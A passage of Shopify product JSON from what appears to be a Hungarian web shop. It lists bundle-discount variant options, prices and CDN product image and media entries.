3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","public_title":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","options":["Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása"],"price":1350000,"weight":0,"compare_at_price":11997,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33276936224986,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709","\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709","\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709","\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709","\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709","\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709","\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709","\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709","options":[{"name":"Minél többet vásárol, annál többet takarít meg","position":1,"values":["1 darab","Vásárlás 2 kap 1 ingyen (3 db)","Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása"]}],"url":"\/products\/cila-2","media":[{"alt":null,"id":33276936028378,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709","width":800},{"alt":null,"id":33276936061146,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709","width":800},{"alt":null,"id":33276936093914,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709","width":800},{"alt":null,"id":33276936126682,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709","width":800},{"alt":null,"id":33276936159450,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709","width":800},{"alt":null,"id":33276936192218,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709","width":800},{"alt":null,"id":33276936224986,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709","width":800},{"alt":null,"id":33276936257754,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}